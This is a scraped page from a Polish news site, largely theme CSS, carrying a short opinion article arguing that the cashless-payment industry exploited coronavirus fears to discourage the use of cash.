                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Pisząc o tym 1 kwietnia br. <a href="http://fpg24.pl/artykuly/czytaj/absurd-koronawirusem-w-gotowke-"><strong>TUTAJ</strong></a>, byliśmy przekonani, że złowrogi cień banknotu, jaki mógł utrwalić się w świadomości zarówno sprzedawców, jak i klientów, to nie tylko efekt pomyłki WHO w tej sprawie i nie pokłosie żartu prima aprilisowego. Szczególna &bdquo;toksyczność&rdquo; papierowego pieniądza byłaby na rękę tym, którzy chcą wszelkimi możliwymi sposobami wyeliminować z obrotu pieniądz, czyli cash.</p>
<p>Od marca trwa nasilona kampania przemysłu płatności bezgotówkowych, a ściślej mówiąc, części instytucji finansowych, by wmówić Polakom, że płacenie banknotami i monetami jest bardzo niedobre. Wręcz jest szczególnie niebezpieczne, a w domyśle &ndash; prowadzi do śmierci. Tak właśnie działa &bdquo;biznes strachu&rdquo;. Zdezorientowanym i przestraszonym ludziom łatwiej jest uwierzyć w każdy fake news, w każde wyolbrzymienie i każdą demonizację.</p>
<p>W przeciwieństwie do tej grupy, tych ośrodków, które chciałyby, by Polska była najpierw bezgotówkowa, a dopiero potem racjonalna, nie serwujemy gotowych odpowiedzi. Nie przemawiamy ex catedra, nie tropimy, nie stygmatyzujemy. Najogólniej jednak mówiąc, ludzi straszących gotówką zarażoną koronawirusem można w tym momencie śmiało zaliczyć do pracowników segmentu &bdquo;biznesu strachu&rdquo;.</p>
<p>Bezgotówkowcy dostali wiatr w żagle w momencie, gdy Światowa Organizacja Zdrowia (WHO), sama jeszcze nie mając dobrze rozpoznanego tematu, sugerowała, że na papierze, czy materiałach papieropodobnych, wirus osiada i może utrzymywać się nawet do kilku dni. Potem się z tego wycofała. Dlaczego? Bo im większa wiedza poparta doświadczeniem, badaniami, tym bardziej zbliżamy się do prawdy. Ta uniwersalna zasada wywodząca się z tych najlepszych tradycji Oświecenia działa i w tym przypadku.</p>
<p>Kiedy jednak spanikowana cześć sprzedawców sklepowych zaczęła nalepiać na drzwiach kartki &bdquo;Gotówki nie przyjmujemy&rdquo;, a Ministerstwo Finansów &ndash; ku zaskoczeniu &ndash; oświadczyło, że ta hucpa jest zgodna z prawem, zaooponował sam Narodowy Bank Polski. Wyraźnie wskazując, że &bdquo;bilety Narodowego Banku Polskiego są prawnym środkiem płatniczym w Polsce&rdquo; i nic w tej kwestii się nie zmieniło. Bo czym innym jest &bdquo;rekomendowanie&rdquo; płacenia przez sklep kartami w okresie epidemii, a już zupełnie czym innym &ndash; pozbawianie klientów możliwości zapłacenia gotówką.</p>
<p>Narrację strachu bezgotówkowców uciął właśnie Główny Inspektor Sanitarny. &bdquo;Kluczowe znaczenie dla bezpieczeństwa na zakupach ma higiena rąk, a nie sposób płatności&rdquo; &ndash; taką opinię wydał teraz GIS. Także w opublikowanych informacjach na temat znoszenia kolejnych ograniczeń, m.in. w salonach kosmetycznych, gastronomii i salonach fryzjerskich, przygotowanych przez Ministerstwo Rozwoju i GIS, nie ma już rekomendacji dotyczących płatności. Jedynie w opisie organizacji pracy recepcji w salonach fryzjerskich pojawia się sugestia, aby prosić klientów o płacenie w sposób bezkontaktowy, co w przypadku gotówki oznacza np. umieszczenie pieniędzy na tacy lub ladzie. W wytycznych pojawiają się natomiast duże ograniczenia w możliwości korzystania z telefonów.</p>
<p>Żeby się przekonać, jak bardzo Polacy przestraszyli się &bdquo;śmiercionośnej&rdquo; gotówki, wystarczy sprawdzić w odpowiednich źródłach, ile miliardów złotych &bdquo;cashu&rdquo; wypłaciliśmy w ciągu ostatnich 3 miesięcy z różnych kont. Szczególnie w niepewnych czasach trzeba mieć przynajmniej część pieniędzy w cashu, pod ręką. Tak było kiedyś, tak jest i dziś, tak też pewnie będzie i w przyszłości.</p>
<p>Zastępczyni głównego inspektora sanitarnego przypomina tylko, że nic nie jest w stanie podważyć faktu, iż &bdquo;gotówka &ndash; w przeciwieństwie do kart płatniczych &ndash; krąży z rąk do rąk, co samo w sobie zwiększa ryzyko transmisji drobnoustrojów&rdquo;. Nawet nie próbujemy tego podważać.</p>
<p>Myjmy ręce!</p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-12493 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Bezgot%C3%B3wkowy+%E2%80%9Ebiznes+strachu%E2%80%9D+w+odwrocie&url=https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/bezgotowkowy-biznes-strachu-w-odwrocie/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
